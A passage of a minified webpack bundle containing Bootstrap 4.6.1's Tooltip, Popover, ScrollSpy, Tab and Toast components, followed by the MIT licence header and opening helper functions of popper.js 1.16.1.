if(event){context._activeTrigger[event.type==='focusin'?TRIGGER_FOCUS:TRIGGER_HOVER]=!0}
if($__default["default"](context.getTipElement()).hasClass(CLASS_NAME_SHOW$3)||context._hoverState===HOVER_STATE_SHOW){context._hoverState=HOVER_STATE_SHOW;return}
clearTimeout(context._timeout);context._hoverState=HOVER_STATE_SHOW;if(!context.config.delay||!context.config.delay.show){context.show();return}
context._timeout=setTimeout(function(){if(context._hoverState===HOVER_STATE_SHOW){context.show()}},context.config.delay.show)};_proto._leave=function _leave(event,context){var dataKey=this.constructor.DATA_KEY;context=context||$__default["default"](event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$__default["default"](event.currentTarget).data(dataKey,context)}
if(event){context._activeTrigger[event.type==='focusout'?TRIGGER_FOCUS:TRIGGER_HOVER]=!1}
if(context._isWithActiveTrigger()){return}
clearTimeout(context._timeout);context._hoverState=HOVER_STATE_OUT;if(!context.config.delay||!context.config.delay.hide){context.hide();return}
context._timeout=setTimeout(function(){if(context._hoverState===HOVER_STATE_OUT){context.hide()}},context.config.delay.hide)};_proto._isWithActiveTrigger=function _isWithActiveTrigger(){for(var trigger in this._activeTrigger){if(this._activeTrigger[trigger]){return!0}}
return!1};_proto._getConfig=function _getConfig(config){var dataAttributes=$__default["default"](this.element).data();Object.keys(dataAttributes).forEach(function(dataAttr){if(DISALLOWED_ATTRIBUTES.indexOf(dataAttr)!==-1){delete dataAttributes[dataAttr]}});config=_extends({},this.constructor.Default,dataAttributes,typeof config==='object'&&config?config:{});if(typeof config.delay==='number'){config.delay={show:config.delay,hide:config.delay}}
if(typeof config.title==='number'){config.title=config.title.toString()}
if(typeof config.content==='number'){config.content=config.content.toString()}
Util.typeCheckConfig(NAME$4,config,this.constructor.DefaultType);if(config.sanitize){config.template=sanitizeHtml(config.template,config.whiteList,config.sanitizeFn)}
return config};_proto._getDelegateConfig=function _getDelegateConfig(){var config={};if(this.config){for(var key in this.config){if(this.constructor.Default[key]!==this.config[key]){config[key]=this.config[key]}}}
return config};_proto._cleanTipClass=function _cleanTipClass(){var $tip=$__default["default"](this.getTipElement());var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX$1);if(tabClass!==null&&tabClass.length){$tip.removeClass(tabClass.join(''))}};_proto._handlePopperPlacementChange=function _handlePopperPlacementChange(popperData){this.tip=popperData.instance.popper;this._cleanTipClass();this.addAttachmentClass(this._getAttachment(popperData.placement))};_proto._fixTransition=function _fixTransition(){var tip=this.getTipElement();var initConfigAnimation=this.config.animation;if(tip.getAttribute('x-placement')!==null){return}
$__default["default"](tip).removeClass(CLASS_NAME_FADE$3);this.config.animation=!1;this.hide();this.show();this.config.animation=initConfigAnimation};Tooltip._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$__default["default"](this);var data=$element.data(DATA_KEY$4);var _config=typeof config==='object'&&config;if(!data&&/dispose|hide/.test(config)){return}
if(!data){data=new Tooltip(this,_config);$element.data(DATA_KEY$4,data)}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"")}
data[config]()}})};_createClass(Tooltip,null,[{key:"VERSION",get:function get(){return VERSION$4}},{key:"Default",get:function get(){return Default$3}},{key:"NAME",get:function get(){return NAME$4}},{key:"DATA_KEY",get:function get(){return DATA_KEY$4}},{key:"Event",get:function get(){return Event$1}},{key:"EVENT_KEY",get:function get(){return EVENT_KEY$4}},{key:"DefaultType",get:function get(){return DefaultType$3}}]);return Tooltip}();$__default["default"].fn[NAME$4]=Tooltip._jQueryInterface;$__default["default"].fn[NAME$4].Constructor=Tooltip;$__default["default"].fn[NAME$4].noConflict=function(){$__default["default"].fn[NAME$4]=JQUERY_NO_CONFLICT$4;return Tooltip._jQueryInterface};var NAME$3='popover';var VERSION$3='4.6.1';var DATA_KEY$3='bs.popover';var EVENT_KEY$3="."+DATA_KEY$3;var JQUERY_NO_CONFLICT$3=$__default["default"].fn[NAME$3];var CLASS_PREFIX='bs-popover';var BSCLS_PREFIX_REGEX=new RegExp("(^|\\s)"+CLASS_PREFIX+"\\S+",'g');var CLASS_NAME_FADE$2='fade';var CLASS_NAME_SHOW$2='show';var SELECTOR_TITLE='.popover-header';var SELECTOR_CONTENT='.popover-body';var Default$2=_extends({},Tooltip.Default,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip">'+'<div class="arrow"></div>'+'<h3 class="popover-header"></h3>'+'<div class="popover-body"></div></div>'});var DefaultType$2=_extends({},Tooltip.DefaultType,{content:'(string|element|function)'});var Event={HIDE:"hide"+EVENT_KEY$3,HIDDEN:"hidden"+EVENT_KEY$3,SHOW:"show"+EVENT_KEY$3,SHOWN:"shown"+EVENT_KEY$3,INSERTED:"inserted"+EVENT_KEY$3,CLICK:"click"+EVENT_KEY$3,FOCUSIN:"focusin"+EVENT_KEY$3,FOCUSOUT:"focusout"+EVENT_KEY$3,MOUSEENTER:"mouseenter"+EVENT_KEY$3,MOUSELEAVE:"mouseleave"+EVENT_KEY$3};var Popover=function(_Tooltip){_inheritsLoose(Popover,_Tooltip);function Popover(){return _Tooltip.apply(this,arguments)||this}
var _proto=Popover.prototype;_proto.isWithContent=function isWithContent(){return this.getTitle()||this._getContent()};_proto.addAttachmentClass=function addAttachmentClass(attachment){$__default["default"](this.getTipElement()).addClass(CLASS_PREFIX+"-"+attachment)};_proto.getTipElement=function getTipElement(){this.tip=this.tip||$__default["default"](this.config.template)[0];return this.tip};_proto.setContent=function setContent(){var $tip=$__default["default"](this.getTipElement());this.setElementContent($tip.find(SELECTOR_TITLE),this.getTitle());var content=this._getContent();if(typeof content==='function'){content=content.call(this.element)}
this.setElementContent($tip.find(SELECTOR_CONTENT),content);$tip.removeClass(CLASS_NAME_FADE$2+" "+CLASS_NAME_SHOW$2)};_proto._getContent=function _getContent(){return this.element.getAttribute('data-content')||this.config.content};_proto._cleanTipClass=function _cleanTipClass(){var $tip=$__default["default"](this.getTipElement());var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX);if(tabClass!==null&&tabClass.length>0){$tip.removeClass(tabClass.join(''))}};Popover._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$__default["default"](this).data(DATA_KEY$3);var _config=typeof config==='object'?config:null;if(!data&&/dispose|hide/.test(config)){return}
if(!data){data=new Popover(this,_config);$__default["default"](this).data(DATA_KEY$3,data)}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"")}
data[config]()}})};_createClass(Popover,null,[{key:"VERSION",get:function get(){return VERSION$3}},{key:"Default",get:function get(){return Default$2}},{key:"NAME",get:function get(){return NAME$3}},{key:"DATA_KEY",get:function get(){return DATA_KEY$3}},{key:"Event",get:function get(){return Event}},{key:"EVENT_KEY",get:function get(){return EVENT_KEY$3}},{key:"DefaultType",get:function get(){return DefaultType$2}}]);return Popover}(Tooltip);$__default["default"].fn[NAME$3]=Popover._jQueryInterface;$__default["default"].fn[NAME$3].Constructor=Popover;$__default["default"].fn[NAME$3].noConflict=function(){$__default["default"].fn[NAME$3]=JQUERY_NO_CONFLICT$3;return Popover._jQueryInterface};var NAME$2='scrollspy';var VERSION$2='4.6.1';var DATA_KEY$2='bs.scrollspy';var EVENT_KEY$2="."+DATA_KEY$2;var DATA_API_KEY$1='.data-api';var JQUERY_NO_CONFLICT$2=$__default["default"].fn[NAME$2];var CLASS_NAME_DROPDOWN_ITEM='dropdown-item';var CLASS_NAME_ACTIVE$1='active';var EVENT_ACTIVATE="activate"+EVENT_KEY$2;var EVENT_SCROLL="scroll"+EVENT_KEY$2;var EVENT_LOAD_DATA_API="load"+EVENT_KEY$2+DATA_API_KEY$1;var METHOD_OFFSET='offset';var METHOD_POSITION='position';var SELECTOR_DATA_SPY='[data-spy="scroll"]';var SELECTOR_NAV_LIST_GROUP$1='.nav, .list-group';var SELECTOR_NAV_LINKS='.nav-link';var SELECTOR_NAV_ITEMS='.nav-item';var SELECTOR_LIST_ITEMS='.list-group-item';var SELECTOR_DROPDOWN$1='.dropdown';var SELECTOR_DROPDOWN_ITEMS='.dropdown-item';var SELECTOR_DROPDOWN_TOGGLE$1='.dropdown-toggle';var Default$1={offset:10,method:'auto',target:''};var DefaultType$1={offset:'number',method:'string',target:'(string|element)'};var ScrollSpy=function(){function ScrollSpy(element,config){var _this=this;this._element=element;this._scrollElement=element.tagName==='BODY'?window:element;this._config=this._getConfig(config);this._selector=this._config.target+" "+SELECTOR_NAV_LINKS+","+(this._config.target+" "+SELECTOR_LIST_ITEMS+",")+(this._config.target+" "+SELECTOR_DROPDOWN_ITEMS);this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;$__default["default"](this._scrollElement).on(EVENT_SCROLL,function(event){return _this._process(event)});this.refresh();this._process()}
var _proto=ScrollSpy.prototype;_proto.refresh=function refresh(){var _this2=this;var autoMethod=this._scrollElement===this._scrollElement.window?METHOD_OFFSET:METHOD_POSITION;var offsetMethod=this._config.method==='auto'?autoMethod:this._config.method;var offsetBase=offsetMethod===METHOD_POSITION?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();var targets=[].slice.call(document.querySelectorAll(this._selector));targets.map(function(element){var target;var targetSelector=Util.getSelectorFromElement(element);if(targetSelector){target=document.querySelector(targetSelector)}
if(target){var targetBCR=target.getBoundingClientRect();if(targetBCR.width||targetBCR.height){return[$__default["default"](target)[offsetMethod]().top+offsetBase,targetSelector]}}
return null}).filter(function(item){return item}).sort(function(a,b){return a[0]-b[0]}).forEach(function(item){_this2._offsets.push(item[0]);_this2._targets.push(item[1])})};_proto.dispose=function dispose(){$__default["default"].removeData(this._element,DATA_KEY$2);$__default["default"](this._scrollElement).off(EVENT_KEY$2);this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null};_proto._getConfig=function _getConfig(config){config=_extends({},Default$1,typeof config==='object'&&config?config:{});if(typeof config.target!=='string'&&Util.isElement(config.target)){var id=$__default["default"](config.target).attr('id');if(!id){id=Util.getUID(NAME$2);$__default["default"](config.target).attr('id',id)}
config.target="#"+id}
Util.typeCheckConfig(NAME$2,config,DefaultType$1);return config};_proto._getScrollTop=function _getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop};_proto._getScrollHeight=function _getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)};_proto._getOffsetHeight=function _getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height};_proto._process=function _process(){var scrollTop=this._getScrollTop()+this._config.offset;var scrollHeight=this._getScrollHeight();var maxScroll=this._config.offset+scrollHeight-this._getOffsetHeight();if(this._scrollHeight!==scrollHeight){this.refresh()}
if(scrollTop>=maxScroll){var target=this._targets[this._targets.length-1];if(this._activeTarget!==target){this._activate(target)}
return}
if(this._activeTarget&&scrollTop<this._offsets[0]&&this._offsets[0]>0){this._activeTarget=null;this._clear();return}
for(var i=this._offsets.length;i--;){var isActiveTarget=this._activeTarget!==this._targets[i]&&scrollTop>=this._offsets[i]&&(typeof this._offsets[i+1]==='undefined'||scrollTop<this._offsets[i+1]);if(isActiveTarget){this._activate(this._targets[i])}}};_proto._activate=function _activate(target){this._activeTarget=target;this._clear();var queries=this._selector.split(',').map(function(selector){return selector+"[data-target=\""+target+"\"],"+selector+"[href=\""+target+"\"]"});var $link=$__default["default"]([].slice.call(document.querySelectorAll(queries.join(','))));if($link.hasClass(CLASS_NAME_DROPDOWN_ITEM)){$link.closest(SELECTOR_DROPDOWN$1).find(SELECTOR_DROPDOWN_TOGGLE$1).addClass(CLASS_NAME_ACTIVE$1);$link.addClass(CLASS_NAME_ACTIVE$1)}else{$link.addClass(CLASS_NAME_ACTIVE$1);$link.parents(SELECTOR_NAV_LIST_GROUP$1).prev(SELECTOR_NAV_LINKS+", "+SELECTOR_LIST_ITEMS).addClass(CLASS_NAME_ACTIVE$1);$link.parents(SELECTOR_NAV_LIST_GROUP$1).prev(SELECTOR_NAV_ITEMS).children(SELECTOR_NAV_LINKS).addClass(CLASS_NAME_ACTIVE$1)}
$__default["default"](this._scrollElement).trigger(EVENT_ACTIVATE,{relatedTarget:target})};_proto._clear=function _clear(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(node){return node.classList.contains(CLASS_NAME_ACTIVE$1)}).forEach(function(node){return node.classList.remove(CLASS_NAME_ACTIVE$1)})};ScrollSpy._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$__default["default"](this).data(DATA_KEY$2);var _config=typeof config==='object'&&config;if(!data){data=new ScrollSpy(this,_config);$__default["default"](this).data(DATA_KEY$2,data)}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"")}
data[config]()}})};_createClass(ScrollSpy,null,[{key:"VERSION",get:function get(){return VERSION$2}},{key:"Default",get:function get(){return Default$1}}]);return ScrollSpy}();$__default["default"](window).on(EVENT_LOAD_DATA_API,function(){var scrollSpys=[].slice.call(document.querySelectorAll(SELECTOR_DATA_SPY));var scrollSpysLength=scrollSpys.length;for(var i=scrollSpysLength;i--;){var $spy=$__default["default"](scrollSpys[i]);ScrollSpy._jQueryInterface.call($spy,$spy.data())}});$__default["default"].fn[NAME$2]=ScrollSpy._jQueryInterface;$__default["default"].fn[NAME$2].Constructor=ScrollSpy;$__default["default"].fn[NAME$2].noConflict=function(){$__default["default"].fn[NAME$2]=JQUERY_NO_CONFLICT$2;return ScrollSpy._jQueryInterface};var NAME$1='tab';var VERSION$1='4.6.1';var DATA_KEY$1='bs.tab';var EVENT_KEY$1="."+DATA_KEY$1;var DATA_API_KEY='.data-api';var JQUERY_NO_CONFLICT$1=$__default["default"].fn[NAME$1];var CLASS_NAME_DROPDOWN_MENU='dropdown-menu';var CLASS_NAME_ACTIVE='active';var CLASS_NAME_DISABLED='disabled';var CLASS_NAME_FADE$1='fade';var CLASS_NAME_SHOW$1='show';var EVENT_HIDE$1="hide"+EVENT_KEY$1;var EVENT_HIDDEN$1="hidden"+EVENT_KEY$1;var EVENT_SHOW$1="show"+EVENT_KEY$1;var EVENT_SHOWN$1="shown"+EVENT_KEY$1;var EVENT_CLICK_DATA_API="click"+EVENT_KEY$1+DATA_API_KEY;var SELECTOR_DROPDOWN='.dropdown';var SELECTOR_NAV_LIST_GROUP='.nav, .list-group';var SELECTOR_ACTIVE='.active';var SELECTOR_ACTIVE_UL='> li > .active';var SELECTOR_DATA_TOGGLE='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]';var SELECTOR_DROPDOWN_TOGGLE='.dropdown-toggle';var SELECTOR_DROPDOWN_ACTIVE_CHILD='> .dropdown-menu .active';var Tab=function(){function Tab(element){this._element=element}
var _proto=Tab.prototype;_proto.show=function show(){var _this=this;if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$__default["default"](this._element).hasClass(CLASS_NAME_ACTIVE)||$__default["default"](this._element).hasClass(CLASS_NAME_DISABLED)){return}
var target;var previous;var listElement=$__default["default"](this._element).closest(SELECTOR_NAV_LIST_GROUP)[0];var selector=Util.getSelectorFromElement(this._element);if(listElement){var itemSelector=listElement.nodeName==='UL'||listElement.nodeName==='OL'?SELECTOR_ACTIVE_UL:SELECTOR_ACTIVE;previous=$__default["default"].makeArray($__default["default"](listElement).find(itemSelector));previous=previous[previous.length-1]}
var hideEvent=$__default["default"].Event(EVENT_HIDE$1,{relatedTarget:this._element});var showEvent=$__default["default"].Event(EVENT_SHOW$1,{relatedTarget:previous});if(previous){$__default["default"](previous).trigger(hideEvent)}
$__default["default"](this._element).trigger(showEvent);if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented()){return}
if(selector){target=document.querySelector(selector)}
this._activate(this._element,listElement);var complete=function complete(){var hiddenEvent=$__default["default"].Event(EVENT_HIDDEN$1,{relatedTarget:_this._element});var shownEvent=$__default["default"].Event(EVENT_SHOWN$1,{relatedTarget:previous});$__default["default"](previous).trigger(hiddenEvent);$__default["default"](_this._element).trigger(shownEvent)};if(target){this._activate(target,target.parentNode,complete)}else{complete()}};_proto.dispose=function dispose(){$__default["default"].removeData(this._element,DATA_KEY$1);this._element=null};_proto._activate=function _activate(element,container,callback){var _this2=this;var activeElements=container&&(container.nodeName==='UL'||container.nodeName==='OL')?$__default["default"](container).find(SELECTOR_ACTIVE_UL):$__default["default"](container).children(SELECTOR_ACTIVE);var active=activeElements[0];var isTransitioning=callback&&active&&$__default["default"](active).hasClass(CLASS_NAME_FADE$1);var complete=function complete(){return _this2._transitionComplete(element,active,callback)};if(active&&isTransitioning){var transitionDuration=Util.getTransitionDurationFromElement(active);$__default["default"](active).removeClass(CLASS_NAME_SHOW$1).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration)}else{complete()}};_proto._transitionComplete=function _transitionComplete(element,active,callback){if(active){$__default["default"](active).removeClass(CLASS_NAME_ACTIVE);var dropdownChild=$__default["default"](active.parentNode).find(SELECTOR_DROPDOWN_ACTIVE_CHILD)[0];if(dropdownChild){$__default["default"](dropdownChild).removeClass(CLASS_NAME_ACTIVE)}
if(active.getAttribute('role')==='tab'){active.setAttribute('aria-selected',!1)}}
$__default["default"](element).addClass(CLASS_NAME_ACTIVE);if(element.getAttribute('role')==='tab'){element.setAttribute('aria-selected',!0)}
Util.reflow(element);if(element.classList.contains(CLASS_NAME_FADE$1)){element.classList.add(CLASS_NAME_SHOW$1)}
var parent=element.parentNode;if(parent&&parent.nodeName==='LI'){parent=parent.parentNode}
if(parent&&$__default["default"](parent).hasClass(CLASS_NAME_DROPDOWN_MENU)){var dropdownElement=$__default["default"](element).closest(SELECTOR_DROPDOWN)[0];if(dropdownElement){var dropdownToggleList=[].slice.call(dropdownElement.querySelectorAll(SELECTOR_DROPDOWN_TOGGLE));$__default["default"](dropdownToggleList).addClass(CLASS_NAME_ACTIVE)}
element.setAttribute('aria-expanded',!0)}
if(callback){callback()}};Tab._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $this=$__default["default"](this);var data=$this.data(DATA_KEY$1);if(!data){data=new Tab(this);$this.data(DATA_KEY$1,data)}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"")}
data[config]()}})};_createClass(Tab,null,[{key:"VERSION",get:function get(){return VERSION$1}}]);return Tab}();$__default["default"](document).on(EVENT_CLICK_DATA_API,SELECTOR_DATA_TOGGLE,function(event){event.preventDefault();Tab._jQueryInterface.call($__default["default"](this),'show')});$__default["default"].fn[NAME$1]=Tab._jQueryInterface;$__default["default"].fn[NAME$1].Constructor=Tab;$__default["default"].fn[NAME$1].noConflict=function(){$__default["default"].fn[NAME$1]=JQUERY_NO_CONFLICT$1;return Tab._jQueryInterface};var NAME='toast';var VERSION='4.6.1';var DATA_KEY='bs.toast';var EVENT_KEY="."+DATA_KEY;var JQUERY_NO_CONFLICT=$__default["default"].fn[NAME];var CLASS_NAME_FADE='fade';var CLASS_NAME_HIDE='hide';var CLASS_NAME_SHOW='show';var CLASS_NAME_SHOWING='showing';var EVENT_CLICK_DISMISS="click.dismiss"+EVENT_KEY;var EVENT_HIDE="hide"+EVENT_KEY;var EVENT_HIDDEN="hidden"+EVENT_KEY;var EVENT_SHOW="show"+EVENT_KEY;var EVENT_SHOWN="shown"+EVENT_KEY;var SELECTOR_DATA_DISMISS='[data-dismiss="toast"]';var Default={animation:!0,autohide:!0,delay:500};var DefaultType={animation:'boolean',autohide:'boolean',delay:'number'};var Toast=function(){function Toast(element,config){this._element=element;this._config=this._getConfig(config);this._timeout=null;this._setListeners()}
var _proto=Toast.prototype;_proto.show=function show(){var _this=this;var showEvent=$__default["default"].Event(EVENT_SHOW);$__default["default"](this._element).trigger(showEvent);if(showEvent.isDefaultPrevented()){return}
this._clearTimeout();if(this._config.animation){this._element.classList.add(CLASS_NAME_FADE)}
var complete=function complete(){_this._element.classList.remove(CLASS_NAME_SHOWING);_this._element.classList.add(CLASS_NAME_SHOW);$__default["default"](_this._element).trigger(EVENT_SHOWN);if(_this._config.autohide){_this._timeout=setTimeout(function(){_this.hide()},_this._config.delay)}};this._element.classList.remove(CLASS_NAME_HIDE);Util.reflow(this._element);this._element.classList.add(CLASS_NAME_SHOWING);if(this._config.animation){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$__default["default"](this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration)}else{complete()}};_proto.hide=function hide(){if(!this._element.classList.contains(CLASS_NAME_SHOW)){return}
var hideEvent=$__default["default"].Event(EVENT_HIDE);$__default["default"](this._element).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return}
this._close()};_proto.dispose=function dispose(){this._clearTimeout();if(this._element.classList.contains(CLASS_NAME_SHOW)){this._element.classList.remove(CLASS_NAME_SHOW)}
$__default["default"](this._element).off(EVENT_CLICK_DISMISS);$__default["default"].removeData(this._element,DATA_KEY);this._element=null;this._config=null};_proto._getConfig=function _getConfig(config){config=_extends({},Default,$__default["default"](this._element).data(),typeof config==='object'&&config?config:{});Util.typeCheckConfig(NAME,config,this.constructor.DefaultType);return config};_proto._setListeners=function _setListeners(){var _this2=this;$__default["default"](this._element).on(EVENT_CLICK_DISMISS,SELECTOR_DATA_DISMISS,function(){return _this2.hide()})};_proto._close=function _close(){var _this3=this;var complete=function complete(){_this3._element.classList.add(CLASS_NAME_HIDE);$__default["default"](_this3._element).trigger(EVENT_HIDDEN)};this._element.classList.remove(CLASS_NAME_SHOW);if(this._config.animation){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$__default["default"](this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration)}else{complete()}};_proto._clearTimeout=function _clearTimeout(){clearTimeout(this._timeout);this._timeout=null};Toast._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$__default["default"](this);var data=$element.data(DATA_KEY);var _config=typeof config==='object'&&config;if(!data){data=new Toast(this,_config);$element.data(DATA_KEY,data)}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"")}
data[config](this)}})};_createClass(Toast,null,[{key:"VERSION",get:function get(){return VERSION}},{key:"DefaultType",get:function get(){return DefaultType}},{key:"Default",get:function get(){return Default}}]);return Toast}();$__default["default"].fn[NAME]=Toast._jQueryInterface;$__default["default"].fn[NAME].Constructor=Toast;$__default["default"].fn[NAME].noConflict=function(){$__default["default"].fn[NAME]=JQUERY_NO_CONFLICT;return Toast._jQueryInterface};exports.Alert=Alert;exports.Button=Button;exports.Carousel=Carousel;exports.Collapse=Collapse;exports.Dropdown=Dropdown;exports.Modal=Modal;exports.Popover=Popover;exports.Scrollspy=ScrollSpy;exports.Tab=Tab;exports.Toast=Toast;exports.Tooltip=Tooltip;exports.Util=Util;Object.defineProperty(exports,'__esModule',{value:!0})}))}),"./node_modules/popper.js/dist/esm/popper.js":
/*!***************************************************!*\
  !*** ./node_modules/popper.js/dist/esm/popper.js ***!
  \***************************************************/
/*! exports provided: default */
(function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);(function(global){/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var isBrowser=typeof window!=='undefined'&&typeof document!=='undefined'&&typeof navigator!=='undefined';var timeoutDuration=function(){var longerTimeoutBrowsers=['Edge','Trident','Firefox'];for(var i=0;i<longerTimeoutBrowsers.length;i+=1){if(isBrowser&&navigator.userAgent.indexOf(longerTimeoutBrowsers[i])>=0){return 1}}
return 0}();function microtaskDebounce(fn){var called=!1;return function(){if(called){return}
called=!0;window.Promise.resolve().then(function(){called=!1;fn()})}}
function taskDebounce(fn){var scheduled=!1;return function(){if(!scheduled){scheduled=!0;setTimeout(function(){scheduled=!1;fn()},timeoutDuration)}}}
var supportsMicroTasks=isBrowser&&window.Promise;var debounce=supportsMicroTasks?microtaskDebounce:taskDebounce;function isFunction(functionToCheck){var getType={};return functionToCheck&&getType.toString.call(functionToCheck)==='[object Function]'}
function getStyleComputedProperty(element,property){if(element.nodeType!==1){return[]}
var window=element.ownerDocument.defaultView;var css=window.getComputedStyle(element,null);return property?css[property]:css}
function getParentNode(element){if(element.nodeName==='HTML'){return element}
return element.parentNode||element.host}
function getScrollParent(element){if(!element){return document.body}
switch(element.nodeName){case 'HTML':case 'BODY':return element.ownerDocument.body;case '#document':return element.body}
var _getStyleComputedProp=getStyleComputedProperty(element),overflow=_getStyleComputedProp.overflow,overflowX=_getStyleComputedProp.overflowX,overflowY=_getStyleComputedProp.overflowY;if(/(auto|scroll|overlay)/.test(overflow+overflowY+overflowX)){return element}
return getScrollParent(getParentNode(element))}
function getReferenceNode(reference){return reference&&reference.referenceNode?reference.referenceNode:reference}
var isIE11=isBrowser&&!!(window.MSInputMethodContext&&document.documentMode);var isIE10=isBrowser&&/MSIE 10/.test(navigator.userAgent);function isIE(version){if(version===11){return isIE11}
if(version===10){return isIE10}
return isIE11||isIE10}
function getOffsetParent(element){if(!element){return document.documentElement}
var noOffsetParent=isIE(10)?document.body:null;var offsetParent=element.offsetParent||null;while(offsetParent===noOffsetParent&&element.nextElementSibling){offsetParent=(element=element.nextElementSibling).offsetParent}
var nodeName=offsetParent&&offsetParent.nodeName;if(!nodeName||nodeName==='BODY'||nodeName==='HTML'){return element?element.ownerDocument.documentElement:document.documentElement}
if(['TH','TD','TABLE'].indexOf(offsetParent.nodeName)!==-1&&getStyleComputedProperty(offsetParent,'position')==='static'){return getOffsetParent(offsetParent)}
return offsetParent}
function isOffsetContainer(element){var nodeName=element.nodeName;if(nodeName==='BODY'){return!1}
return nodeName==='HTML'||getOffsetParent(element.firstElementChild)===element}
function getRoot(node){if(node.parentNode!==null){return getRoot(node.parentNode)}
return node}
function findCommonOffsetParent(element1,element2){if(!element1||!element1.nodeType||!element2||!element2.nodeType){return document.documentElement}
var order=element1.compareDocumentPosition(element2)&Node.DOCUMENT_POSITION_FOLLOWING;var start=order?element1:element2;var end=order?element2:element1;var range=document.createRange();range.setStart(start,0);range.setEnd(end,0);var commonAncestorContainer=range.commonAncestorContainer;if(element1!==commonAncestorContainer&&element2!==commonAncestorContainer||start.contains(end)){if(isOffsetContainer(commonAncestorContainer)){return commonAncestorContainer}
return getOffsetParent(commonAncestorContainer)}
var element1root=getRoot(element1);if(element1root.host){return findCommonOffsetParent(element1root.host,element2)}else{return findCommonOffsetParent(element1,getRoot(element2).host)}}
function getScroll(element){var side=arguments.length>1&&arguments[1]!==undefined?arguments[1]:'top';var upperSide=side==='top'?'scrollTop':'scrollLeft';var nodeName=element.nodeName;if(nodeName==='BODY'||nodeName==='HTML'){var html=element.ownerDocument.documentElement;var scrollingElement=element.ownerDocument.scrollingElement||html;return scrollingElement[upperSide]}
return element[upperSide]}
function includeScroll(rect,element){var subtract=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1;var scrollTop=getScroll(element,'top');var scrollLeft=getScroll(element,'left');var modifier=subtract?-1:1;rect.top+=scrollTop*modifier;rect.bottom+=scrollTop*modifier;rect.left+=scrollLeft*modifier;rect.right+=scrollLeft*modifier;return rect}
function getBordersSize(styles,axis){var sideA=axis==='x'?'Left':'Top';var sideB=sideA==='Left'?'Right':'Bottom';return parseFloat(styles['border'+sideA+'Width'])+parseFloat(styles['border'+sideB+'Width'])}
function getSize(axis,body,html,computedStyle){return Math.max(body['offset'+axis],body['scroll'+axis],html['client'+axis],html['offset'+axis],html['scroll'+axis],isIE(10)?parseInt(html['offset'+axis])+parseInt(computedStyle['margin'+(axis==='Height'?'Top':'Left')])+parseInt(computedStyle['margin'+(axis==='Height'?'Bottom':'Right')]):0)}
function getWindowSizes(document){var body=document.body;var html=document.documentElement;var computedStyle=isIE(10)&&getComputedStyle(html);return{height:getSize('Height',body,html,computedStyle),width:getSize('Width',body,html,computedStyle)}}
var classCallCheck=function(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}};var createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}
return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var defineProperty=function(obj,key,value){if(key in obj){Object.defineProperty(obj,key,{value:value,enumerable:!0,configurable:!0,writable:!0})}else{obj[key]=value}
